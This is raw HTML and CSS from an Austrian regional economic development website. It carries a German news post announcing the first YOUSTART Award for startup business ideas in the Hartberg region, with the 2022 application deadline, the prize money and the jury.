.elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2688 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2688 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2688 .elementor-element.elementor-element-919e5fa{--spacer-size:55px;}.elementor-2688 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2688 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2688 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2688 .elementor-element.elementor-element-59923e0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2688 .elementor-element.elementor-element-59923e0{text-align:center;}.elementor-2688 .elementor-element.elementor-element-59923e0 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2688 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2688 .elementor-element.elementor-element-59923e0 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2688 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2688 .elementor-element.elementor-element-59923e0 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2688 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-59923e0 */.elementor-2688 .elementor-element.elementor-element-59923e0 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2688" class="elementor elementor-2688 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/arbeitskraefte/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-03-1.svg" class="attachment-large size-large wp-image-2136" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-919e5fa elementor-widget elementor-widget-spacer" data-id="919e5fa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Spitzen</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-59923e0 elementor-widget elementor-widget-heading" data-id="59923e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arbeits&shy;kräfte</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style>.elementor-2692 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2692 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5e2e548 );}.elementor-2692 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2692 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2692 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-05.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2692 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2692 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2692 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2692 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2692 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2692 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2692 .elementor-element.elementor-element-411b364{--spacer-size:55px;}.elementor-2692 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2692 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2692 .elementor-element.elementor-element-86d61f4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-86d61f4{text-align:center;}.elementor-2692 .elementor-element.elementor-element-86d61f4 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2692 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2692 .elementor-element.elementor-element-86d61f4 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2692 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2692 .elementor-element.elementor-element-86d61f4 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2692 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-86d61f4 */.elementor-2692 .elementor-element.elementor-element-86d61f4 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2692" class="elementor elementor-2692 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/region/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-04-1.svg" class="attachment-large size-large wp-image-2138" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-411b364 elementor-widget elementor-widget-spacer" data-id="411b364" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Höchste</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-86d61f4 elementor-widget elementor-widget-heading" data-id="86d61f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lebens&shy;qualität</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style>.elementor-2694 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2694 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-eb0b447 );}.elementor-2694 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2694 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2694 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-06.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2694 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2694 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2694 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2694 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2694 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2694 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2694 .elementor-element.elementor-element-c296176{--spacer-size:55px;}.elementor-2694 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2694 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2694 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2694 .elementor-element.elementor-element-359c8b3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2694 .elementor-element.elementor-element-359c8b3{text-align:center;}.elementor-2694 .elementor-element.elementor-element-359c8b3 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2694 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2694 .elementor-element.elementor-element-359c8b3 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2694 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2694 .elementor-element.elementor-element-359c8b3 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2694 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-359c8b3 */.elementor-2694 .elementor-element.elementor-element-359c8b3 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2694" class="elementor elementor-2694 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" id="uindr" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/betriebe/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-05-1.svg" class="attachment-large size-large wp-image-2140" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-c296176 elementor-widget elementor-widget-spacer" data-id="c296176" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Regionale </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-359c8b3 elementor-widget elementor-widget-heading" data-id="359c8b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unternehmen</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
									</div>

			
			
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="2096" class="elementor elementor-2096 elementor-location-single post-6203 post type-post status-publish format-standard has-post-thumbnail hentry category-neuigkeiten tag-hofer-martina tag-nachwuchspreis tag-youstart-award tag-youstart-hartberg-foerderprogramm" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-795fe4e0 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="795fe4e0" data-element_type="section" id="stv" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1976b69f" data-id="1976b69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-795104ae elementor-widget elementor-widget-spacer" data-id="795104ae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2013912 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2013912" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a7b794d" data-id="a7b794d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-257f94e elementor-widget elementor-widget-heading" data-id="257f94e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unsere News.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-077efee elementor-widget elementor-widget-text-editor" data-id="077efee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Erster YOUSTART AWARD für herausragende Geschäftsideen &#8211; Jetzt bewerben!								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e7d1b0" data-id="5e7d1b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1eec09 elementor-view-default elementor-widget elementor-widget-icon" data-id="e1eec09" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/news/">
			<i aria-hidden="true" class="fas fa-angle-double-left"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a219d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a219d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-31c1c64" data-id="31c1c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20f8a elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="3b20f8a" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="548" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2022/04/Youstart3_1_verkleinert.jpg" class="attachment-large size-large wp-image-6205" alt="" srcset="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2022/04/Youstart3_1_verkleinert.jpg 800w, https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2022/04/Youstart3_1_verkleinert-600x411.jpg 600w, https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2022/04/Youstart3_1_verkleinert-768x526.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9c82c5" data-id="e9c82c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-817e3c6 elementor-widget elementor-widget-text-editor" data-id="817e3c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Die Wirtschaftsregion und die Stadtwerke Hartberg verleihen heuer erstmalig den &#8220;Youstar Award&#8221;.<br />
Bis Ende Juni können innovative Geschäftsideen und spannende Schul- und Uniprojekte eingereicht werden.								</div>
				</div>
				<div class="elementor-element elementor-element-5d30e8a elementor-align-center elementor-widget elementor-widget-button" data-id="5d30e8a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://www.youstart-hartberg.at/award" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Alle Infos zum YOUSTARD Award 2022 finden Sie hier!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e14888a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e14888a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d4e5ff" data-id="0d4e5ff" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c010481 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="c010481" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Die Wirtschaftsregion und die Stadtwerke Hartberg verleihen heuer erstmalig den &#8220;Youstar Award&#8221;.								</div>
				</div>
				<div class="elementor-element elementor-element-02e2b2c elementor-widget elementor-widget-theme-post-content" data-id="02e2b2c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Der erste YOUSTART Award in der Wirtschaftsregion Hartberg bittet die heimische Startup- und Gründerszene im Herbst auf die ganz große Bühne. Ab sofort<strong> bis 17. Juni 2022</strong> können <strong>innovative Geschäftsideen eingereicht</strong> werden, die <strong>für die Wirtschaftsregion Hartberg einen nachhaltigen Wirtschaftsimpuls bieten</strong> können.<br>Auf die PreisträgerInnen warten attraktive YOUSTART Gründerpakete und Preisgelder von insgesamt EUR 2.300.-. Für innovative Schul- und Uni-Projekte wird der Nachwuchspreis „Next Generation“ vergeben.<br>In der hochkarätigen Fachjury sitzen u.a. Andreas Pirkheim, Gründer und Eigentümer von ANDY WOLF-Eyewear, und Katharina Heil, Geschäftsführerin der VITAVO GmbH.</p>



<p>Turn your ideas into reality! Sie sind GründerIn in der Wirtschaftsregion Hartberg und möchten am <strong><em>kostenfreien YOUSTART Hartberg Förderprogramm teilnehmen</em></strong>? Jetzt die letzten freien Plätze sichern – alle Infos gibt es bei:</p>



<p>Martina Hofer, Tel.: +43 (0) 676 / 840 130 394, E-Mail: martina.hofer@stadtwerke-hartberg.at</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-b2971ba elementor-view-default elementor-widget elementor-widget-icon" data-id="b2971ba" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIwNDMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-share"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1001" class="elementor elementor-1001 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e794dad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e794dad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fea48dd" data-id="5fea48dd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dbef03f elementor-widget elementor-widget-heading" data-id="4dbef03f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter abonnieren</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-414c4745 elementor-widget elementor-widget-text-editor" data-id="414c4745" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Neues aus der Region. Bleiben Sie am Laufenden.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7e8abfb1 elementor-button-align-center elementor-widget elementor-widget-form" data-id="7e8abfb1" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;N\u00e4chster&quot;,&quot;step_previous_label&quot;:&quot;Voriger&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Neues Formular" aria-label="Neues Formular">
			<input type="hidden" name="post_id" value="1001"/>
			<input type="hidden" name="form_id" value="7e8abfb1"/>
			<input type="hidden" name="referer_title" value="Wirtschaftsregion Hartberg - Wirtschaftsregion Hartberg" />

							<input type="hidden" name="queried_id" value="789"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="E-Mail" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-DSGVO elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[DSGVO]" id="form-field-DSGVO" class="elementor-field elementor-size-md  elementor-acceptance-field" required="required" checked="checked">
				<label for="form-field-DSGVO">Hiermit stimme ich zu, dass meine hier angegebenen persönlichen Daten von der Wirtschaftsregion zum Zweck des Newsletter-Versands verarbeitet werden dürfen. Diese Einwilligung kann jederzeit ohne Angabe von Gründen über den Abmeldelink in jeder Newsletter-Zusendung widerrufen werden.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Anmelden</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cec39a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cec39a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-054de43" data-id="054de43" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfa2a3 elementor-widget elementor-widget-html" data-id="cbfa2a3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
var element = document.getElementById("stv");
document.onload = element.scrollIntoView({block: "start", behavior: "smooth"});
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d0e874 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d0e874" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7002022" data-id="7002022" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f917a3 elementor-widget elementor-widget-heading" data-id="6f917a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
